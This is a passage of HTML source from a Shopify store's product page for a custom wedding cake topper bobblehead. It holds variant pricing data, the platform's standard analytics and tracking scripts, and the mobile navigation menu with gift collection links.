Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590434340","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":196.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590467108","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":186.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590499876","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":195.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590532644","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":205.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590565412","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":152.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Wedding Cake Toper Bobblehead\",\"vendor\":\"bobblegifts\",\"id\":\"6962877300772\",\"untranslatedTitle\":\"Custom Wedding Cake Toper Bobblehead\",\"url\":\"\/products\/custom-wedding-cake-toper-bobblehead\",\"type\":\"2 Persons\"},\"id\":\"40056589975588\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806\"},\"sku\":\"BG450\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6962877300772,"gid":"gid:\/\/shopify\/Product\/6962877300772","vendor":"bobblegifts","type":"2 Persons","handle":"custom-wedding-cake-toper-bobblehead","variants":[{"id":40056589975588,"price":15200,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG450"},{"id":40056590008356,"price":16100,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG450"},{"id":40056590041124,"price":17100,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG450"},{"id":40056590073892,"price":16100,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG450"},{"id":40056590139428,"price":17000,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG450"},{"id":40056590172196,"price":18000,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG450"},{"id":40056590204964,"price":16700,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG450"},{"id":40056590237732,"price":17600,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG450"},{"id":40056590270500,"price":18600,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG450"},{"id":40056590303268,"price":17600,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG450"},{"id":40056590336036,"price":18500,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG450"},{"id":40056590368804,"price":19500,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG450"},{"id":40056590401572,"price":17700,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG450"},{"id":40056590434340,"price":18600,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG450"},{"id":40056590467108,"price":19600,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG450"},{"id":40056590499876,"price":18600,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG450"},{"id":40056590532644,"price":19500,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG450"},{"id":40056590565412,"price":20500,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG450"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6962877300772,"requestId":"6dac87b1-7f9f-4da7-a55f-6543960c5320-1767353931"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"6e07d5fc-5fd0-45fb-a454-079d1367b397"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6962877300772,"requestId":"6dac87b1-7f9f-4da7-a55f-6543960c5320-1767353931","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40056589975588,"productId":6962877300772,"productGid":"gid:\/\/shopify\/Product\/6962877300772","name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"152.00","sku":"BG450","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40056589975588,"productId":6962877300772,"productGid":"gid:\/\/shopify\/Product\/6962877300772","name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"152.00","sku":"BG450","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/collections\/2persons\/products\/custom-wedding-cake-toper-bobblehead"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="custom-wedding-couple-bobblehead-from-photos-for-personalized-wedding-cake-topper"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
